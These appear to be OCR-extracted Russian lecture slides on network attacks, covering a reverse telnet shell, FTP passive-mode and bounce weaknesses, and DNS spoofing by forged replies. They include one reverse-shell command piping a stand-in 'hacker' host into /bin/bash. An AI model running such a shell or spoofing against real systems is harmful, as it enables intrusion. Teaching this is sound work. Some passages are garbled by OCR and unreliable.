



### **«Обращённый» TELNET**







Это управление узлом через соединение, инициируемое с него самого

### **«Обращённый» TELNET**



#### **> telnet hacker 80 | /bin/bash | telnet hacker 25**

### **Практическая работа 18**



Утилита Netcat «Обращённый» TELNET

### **Реализация службы FTP**



### **Пассивный вариант работы FTP**

команда PASV

 $\bigcap$ 

Ответ с параметрами

(номер порта для подключения)

Открытие соединения

на указанный порт



Клиент Сервер (ftpd)

### **Предсказуемый номер порта**

команда PASV

Ответ с параметрами

(номер порта для подключения)

Открытие соединения

на указанный порт



Сервер (ftpd) **Сервер (ftpd) Сервер (ftpd)** 

Подключение раньше клиента

#### **Открытие большого количества портов**

команда PASV

Ответ с параметрами



(номер порта для подключения)

команда PASV

Сервер (ftpd)

Ответ с параметрами

(номер порта для подключения)

Ответ с параметрами

(номер порта для подключения)

команда PASV

### **Передача данных между двумя FTP-серверами**





Управляющее соединение

### **Атаки на сетевые службы при помощи FTP**





#### **Домены и поддомены**



#### **Записи Resource Record**

main.sale.company.com. IN A 100.0.0.120

sale.company.com. IN NS ns.sale.company.com

sale.company.com Name Server

sale

### **Разрешение имён**



**Уязвимости службы DNS**

**Применение транспортного протокола без установления соединения (UDP)**

**Отсутствие идентификации и аутентификации**

**Отсутствие средств разграничения доступа**

#### **Пример атаки на IP - сеть: Атака на DNS**

*۾۸Ц*

Нарушение нормального функционирования объекта атаки

**Механизм реализации** 

**Нарушение навигации (ложный маршрут)** 

**Местонахождение атакующего** 

В одном сегменте с объектом атаки

**Используемые уязвимости** 

Слабая защищённость протокола DNS -**- недостаток проектирования** 

**Степень риска** 

**Высокая** 



**ID - генерируется приложением, пославшим запрос,**  $0$ *бычно=1* 

**SourcePort вначале принимает значение 1024** а потом увеличивается

Схема работы DNS - протокола

#### DNS-*сервер Х܅܄܁ А ID* **Имя компьютера** *SourcePort* **DNS-запрос Пример атаки на IP - сеть: Атака на DNS**

#### *Xocm А посылает DNS - запрос*



Нарушитель должен находиться в одной лодсети с А или в одной подсети с **DNS** - сервером



Это позволит ему перехватить пакет  **запросом** 

#### **Пример атаки на IP - сеть: Атака на DNS**

*Xocm A DNS-запрос* 





Ложный DNS - ответ: от имени настоящего DNS - сервера, **НО В КАЧЕСТВЕ IP - адреса искомого узла** указывается IP - адрес нарушителя

Результат: хост А имеет неправильное соответствие между именем компьютера и IP - адресом

**Пример атаки на IP - сеть: Атака на DNS**

ли *Хост А* и *Америка альный стандартии* и совмещения и совмещения и совмещения и узел сети



Теперь путь пакета от хоста А до узла сети будет лежать через хост нарушителя

#### *۾۸Ц*

Нарушение нормального функционирования объекта атаки **Нарушение навигации (ложный маршрут) Механизм реализации** 

**Местонахождение атакующего** 

**В разных сегментах с объектом атаки** 

**Используемые уязвимости** 

Слабая защищённость протокола DNS -**- недостаток проектирования** 

<u>Степень риска</u>

**Высокая** 

DNS-сервер



#### Ложные DNS - ответы

Перебор

